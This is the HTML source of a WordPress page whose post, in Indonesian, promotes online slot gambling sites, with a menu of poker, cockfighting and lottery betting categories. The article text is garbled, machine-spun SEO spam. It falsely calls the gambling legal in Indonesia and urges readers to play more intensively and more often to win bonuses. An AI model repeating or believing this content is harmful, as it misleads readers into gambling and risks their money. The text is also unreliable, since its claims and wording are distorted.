    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=857' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-857 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Jan 25th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik 
Barabai">
                        Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik 
Barabai</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                May 17, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Main permainan slots online telah jadi satu aktivitas yang rasanya sukar ditinggal oleh sebagian orang bettor, terutama untuk yang telah menyatakan sendiri kayak apa keuntungan didalamnya. Sebab, bila ketimbang  mainkan perjudian lain biasanya, slots ialah games yang cukup prospektif di memberi sejumlah keuntungan juga lebih ringan karena pula miliki ciri-khas mudah dimainkan. Manalagi, dengan ditambah lagi jumlah alternatif judi toto slots referensi terbaik waktu ini, bermain slots online pastilah dapat memberikan lebih sejumlah keuntungan bagi para slotters adanya penawaran bonus luar biasa yang didatangkan.</p>
<p>Dari dahulu juga, permainan slots online selalu menarik dan berkesan amat memberikan kepuasan lantaran menjajakan sejumlah keuntungan seperti bonus maupun promosi. Walau itu semua dapat semakin simpel dan sesuai kenyataan beberapa pemain temukan bila tergabung dengan web-site judi slots online yang dapat dipercaya saja. Selain itu, mainkan judi toto slots terpilih  memberikan banyak pengalaman mengagumkan di mana awal kalinya jarang-jarang anda temukan pada permainan-permainan slots lain. Selain tersebut, main judi toto slots terpilih pun terus membuat banyak penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots merupakan satu hadiah penting yang benar berikan keuntungan besar sekali ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Maka, kalau anda sangatlah berkeinginan buat dapat mendapatkan lebih sejumlah keuntungan saat bermain slots online, tentu memutuskan permainkan judi toto slots terunggul yang disarankan yaitu alternatif yang paling cocok untuk anda. Di sisi lainnya, anda dapat mainkan judi slots terunggul dengan banyak sekali bonus menarik dan terkomplet sekedar dengan butuh masuk saja lewat web slots paling dipercaya yang nantinya selalu memang available secara beberapa penawaran keuntungan amat sesuai kenyataan.</p>
<p>Sebenarnya, keuntungan besar dari promosi bonus menarik bukan salah satu keuntungan atau kepuasan yang dapat anda rasai saat bermain judi toto slots terunggul. Di sisi lainnya, pelayanan judi yang dijajakan sangat juga menyuport sepanjang 24 jam hingga memberinya kepuasan serta kelapangan bettor akses main judi slots online setiap saat. Permainan slots yang disajikan didalamnya sangat komplet hingga hoki terbaik tiap pemain dapat dicoba  memutuskan judi games slots apapun itu yang berada di dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terunggul dengan Banyak Keuntungan</h2>
<p>Betul-betul tidak disangkal tiap-tiap apapun itu tipe perjudian yang bettor mainkan tentu ada beberapa keuntungan yang ingin diperoleh. Soal itu juga bukan pengecualian di saat bettor main judi slots online yang di mana slots sendiri sangat tersohor menjadi permainan yang amat mengesankan dengan terus beberapa keuntungan yang didatangkan. Walau demikian, banyak keuntungan bergantung pula dari web-site judi slots seperti apakah yang anda jadi untuk tempat bemain. Maka, berikut saran web judi toto slots slot terunggul dengan sejumlah keuntungan yang sangat pantas buat anda tentukan, misalnya:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Website judi toto slots terbaik dengan sejumlah keuntungan yang pasti selalu disarankan merupakan selalu siapkan banyak permainan slots online. Karena situs slots rujukan terbaik terus menghidangkan lis permainan slots online yang banyak karena mengharap jika tiap-tiap anggotanya bakal simpel juga mendapat kepuasan dengan hanya butuh permainkan permainan slots online mana saja didalamnya. Bahkan juga, permainan slots yang ditunjukkan web judi toto slots terbaik selalu datang dari provider slots terkenal di mana beberapa jenis games slots online yang berada pada dalamnya sudah teruji kwalitetnya.</p>
<h2>Punya service terintegrasi 24 jam</h2>
<p>Gak semata-mata memberinya alternatif permainan slots yang komplet saja, website judi toto slots terunggul lantas yang banyak dianjurkan pastilah terus punya service terintegrasi sepanjang 24 jam. Karena oleh service 24 jam non-stop itu dia, beberapa pemain atau bettor yang masuk didalamnya terus begitu gampang bila ingin bermain permainan slots online serta nikmati semuanya serangkaian kesibukan judi setiap saat tiada terhambat permasalahan waktu kembali.</p>
<h2>Peringkat yang baik serta banyak dianjurkan</h2>
<p>Tidak serupa dengan beberapa situs judi slots lain pada biasanya yang di mana web-site judi toto slots terhebat sudah tentu punyai peringkat yang benar-benar baik dan tentu terus banyak dianjurkan. Soal ini memperlihatkan kalau sampai kini juga sudahlah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di blog judi slots itu. Hingga, perihal itu juga yang kebanyakan selalu membuat web-site judi slots online terhebat dan bisa dipercaya terus banyak memiliki jumlah anggota sampai dalam sehari-harinya.</p>
<h2>Punyai penawaran bonus serta promosi yang banyak</h2>
<p>Bonus serta promosi yang banyak pula jadi satu kelebihan yang selalu terdapat di web-site judi toto slots terbaik. Tiap-tiap keuntungan bonus atau promosi yang didatangkan oleh situs slots online terbaik terang sangatlah dapat memberinya tambahan keuntungan amat mengesankan untuk peserta. Lantaran saat ini, buat memperoleh keuntungan tiap-tiap pemain lantas tidak harus sekedar tergantung saja di kemenangan. Betul-betul benar kalau tiap situs slots lain  miliki penawaran bonus khusus buat member-nya, namun yang didatangkan oleh web judi toto slots terpilih biasa lebih komplet dan yang jelas benar-benar sesuai kenyataan buat diberi kesemua anggotanya.</p>
<h2>Sarana deposit yang komplet dengan minimum pembayaran paling murah</h2>
<p>Satu kembali referensi web judi toto slots terbaik dengan sejumlah keuntungan yang dapat anda untuk jadi media terunggul bemain slots online ialah punya layanan deposit yang komplet. Beberapa tipe opsi deposit seperti rekening bank, e-money, pulsa bahkan juga QR terus disiapkan blog judi slots terpilih dengan arah tiap-tiap member-nya yang main judi slots online berasa lebih gampang karena dapat deposit lewat pembayaran tipe apa pun. Gak cuma hanya itu, deposit apapun itu macamnya yang disajikan situs slots terhebat pastilah terus menarik sekalian memberikan keuntungan peserta dengan minimum pembayaran yang paling murah maka dari itu bermain slots dapat irit modal.</p>
<h2>Cara Ringan Teknik Bermain Judi Toto Slots Terbaik dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik mau main judi toto slots terbaik, tentunya anda penting ketahui serta melaksanakan langkah-langkah ringan trik main judi slots online yang berada di dalamnya. Namun, penting kalian pahami jika buat main slots online di website judi toto slots terunggul serta sah di Indonesia nyata ditanggung begitu membantu dikarenakan pelayanan judi slots yang disiapkan juga tentunya buat bisa dicicipi semua kelompok slotters yang berada di Indonesia, khususnya untuk tiap orang yang sekarang ini mengidamkan buat coba hoki terbaik di saat main slots online. Mengenai selangkah gampang langkah bermain judi toto slots terunggul dan sah di Indonesia misalnya berikut ini:</p>
<h2>Register account judi toto slots</h2>
<p>Langkah awal yang semestinya anda kerjakan agar bisa main slots online pasti yaitu register akun judinya lebih dulu. Buat registrasi account, soal yang harus pemain melakukan awal kalinya yaitu dengan membuka web blog judi toto slots sah terpilih gunakan model piranti apa. Dari terhubung web-site judi toto slots sah itu, untuk seterusnya anda dapat putuskan saja menu daftar dengan isikan beberapa data diri di form registrasi account pada formulir register yang faksi website judi slots online telah datangkan didalamnya.</p>
<h2>Kerjakan transaksi bisnis depositnya</h2>
<p>Sehabis tuntas anda melaksanakan registrasi dan udah mendapat account-nya, untuk seterusnya anda dapat melakukan transaksi bisnis depositnya. Trik deposit lantas di website slots terpercaya serta terbaik tentunya begitu meringankan beberapa penjudi karena bisa pilih salah satunya dari beberapa model alternatif model pembayaran terkomplet yang disiapkan. Nyatakan saat kerjakan transaksi bisnis deposit ini anda mengikutsertakan berapakah nominal negosiasinya dari berdasar pada sekurang-kurangnya deposit slots sama sesuai ketetapan yang dikasihkan faksi web judi toto slots terpilih.</p>
<h2>Putuskan type permainan slots opsi terbaik buat anda mainkan</h2>
<p>Apabila ke-2  cara di atas telah sukses anda lakukan, karena itu judi toto slots juga bisa anda akses dan permainkan secara gampang. Untuk mengawalinya, beberapa pemain pastilah harus menunjuk atau tentukan model permainan slots alternatif terpilih untuk dipermainkan. Lantaran di blog judi toto slots sendiri selalu tersedia banyak macam-macam permainan slots online untuk dapat anda coba tiap-tiap peruntungan terbaik.</p>
<h2>Bermain slots dengan sejumlah trik terpilih</h2>
<p>Perihal yang tentu saja palinglah penting untuk beberapa penjudi yang bermain judi toto slots yakni mengenal juga trick-trick terhebat seperti normalnya di saat main judi slots online. Trick-trick terunggul memanglah dibutuhkan di permainan slots online sekalinya judi slots sendiri merupakan sebuah permainan yang mudah dimainkan. Bila anda bisa mengenali pelbagai kiat terbaik judi slots online, jadi bukan tak bisa anda yang bermain judi toto slots lantas pastilah selalu berkesempatan dapat mencapai kemenangan atau mendapat beberapa keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terkini dan Terunggul 2023</h2>
<p>Main judi toto slots terakhir serta terpilih 2023 pasti dapat menjadi opsi yang sangat menarik buat anda yang sampai kini mengharap dapat peroleh jumlahnya keuntungan dari suatu permainan judi slots online. Manalagi, waktu ini udah begitu banyak beberapa jenis games slots online yang dapat kita mainkan secara tergabung pada suatu situs slots terpercaya serta terbaik yang menyediakan semua ragam type permainan slots menarik. Tidak cuma hanya itu, kalau bettor disediakan oleh banyak macam-macam permainan slots online yang tambah lebih komplet, terang hal itu bisa memberian pengalaman  lebih memberi kepuasan disebabkan bermain slots bisa dengan pilih tipe mana pun, ditambah seluruh permainan slots yang terdapat nyata punyai kemungkinan menang yang bahwasanya relatif tidak sama meskipun dengan kiat yang hampir mendekati waktu memainkan.</p>
<p>Tidak hanya itu, pelayanan judi toto slots yang umum disajikan situs slots online paling dipercaya dengan alternatif yang tambah beraneka sebab udah membawa berapa banyak provider slots gaming terutama di industri iGaming. Hal tersebut yang pasti bisa membikin website judi slots terkini dan terbaik 2023 jadi acuan fasilitas bermain slots online yang amat tepat dipicu blog judi toto slots terkini juga miliki layanan service judi slots yang mencukupi untuk bisa dimaksimumkan seluruhnya peserta didalamnya. Saat itu, juga ada seberapa banyak perjudian toto slots terakhir serta terbaik 2023 yang dapat anda cicipi serta coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Kiat Main Judi Toto Slots Terpilih Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama seperti yang kami berikan di atas, bermain slots online masih tetap perlu beberapa trik terhebat tertentu supaya dapat membuat anda juga gampang mencetak kemenangan. Di sisi lainnya, pemanfaatan sejumlah strategi terpilih di saat main judi toto slots lantas sampai dapat menciptakan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar dan banyak yang terus-menerus disajikan oleh web-site judi slots dapat dipercaya. Masih banyak dari sebagian orang slotters yang sekian lama ini masih susah peroleh keuntungan saat bermain judi slots online cuman sebab tak punyai cara yang baik serta umumnya cuman memercayakan di peruntungan saja. Adapun sejumlah cara bermain judi toto slots terhebat agar bisa menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Pilih bertambah banyak tipe permainan slots online</h2>
<p>Strategi trik terunggul yang pertama-tama yang sudah tentu mesti dikerjakan tiap-tiap bettor di saat main judi toto slots online biar menghasilkan banyak sekali bonus yaitu dengan menunjuk bertambah banyak macam-macam permainan slots online buat dimainkan. Apabila tiap pemain mempunyai berapa banyak type alternatif permainan slots online buat dimainkan, jadi bukan tak mungkin kalau keuntungan bonus yang bisa diterima juga jelas bertambah banyak namun juga meringankan. Lantaran sama hal yang kita ketahui juga, setiap model permainan slots berlainan dari kesempatan kemenangannya.</p>
<h2>Manfaatkan bonus yang telah diperoleh</h2>
<p>Beberapa bonus spesifik kebanyakan akan bisa dicapai banyak penjudi apabila awal mulanya udah permainkan seberapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang telah diterima tersebut pemain atau slotters bisa memakainya buat menciptakan keuntungan bonus yang tambah lebih banyak. Lantaran, beberapa macam bonus sebagai tambahan keuntungan buat bermain slots online lantas nyata dapat memacu tibanya beberapa bonus yang tambah besar serta menarik yang lain.</p>
<h2>Bermain slots lebih sungguh-sungguh</h2>
<p>Tidak ada strategi atau trik yang lebih bagus serta efisien bikin anda gampang mencetak kemenangan bahkan juga bonus paling besar kecuali mesti bermain slots lebih intensif. Lantaran, bila anda paling sering atau sungguh-sungguh bermain slots online, terang peluang anda dalam jadi pemenang banyak sekali bonus tentu lebih besar dari cuma sekali atau kedua kalinya bermain slots saja.</p>
<h2>Tidak mainkan sekali perputaran saja</h2>
<p>Sama yang kami jelaskan barusan jika main judi toto slots tidaklah cukup dengan cuma sekali bermain-main saja, bila terlebih anda mematok dapat mendapatkan beberapa keuntungan bonus besar. Sebab, apabila anda bermain cuman sekali perputaran saja, terang akan tidak menanggung kalau anda bakal menang bonus langsung pada ketika itu juga.</p>
<h2>Memutuskan permainan slots yang pas</h2>
<p>Satu kembali trick yang gampang buat anda melakukan agar saat bermain judi toto slots dapat menciptakan lebih banyak sekali bonus besar yaitu dengan menunjuk permainan slots yang pas. Anda dapat putuskan permainan slots yang gampang untuk dimainkan dan sediakan kemungkinan peruntungan yang lebih besar maka dari itu keuntungan yang diperoleh lantas tidak membuat anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terunggul%20Banyak%20Bonus%20Menarik%20Barabai" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terunggul%20Banyak%20Bonus%20Menarik%20Barabai" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-barabai%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terunggul%20Banyak%20Bonus%20Menarik%20Barabai" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terbaik-banyak-bonus-menarik-penajam/" rel="prev">Bermain Judi Toto Slots Saran Terbaik Banyak Bonus Menarik 
Penajam <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-kandangan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik 
Kandangan</a></div></div>
	</nav>                                  </article>
            </div>
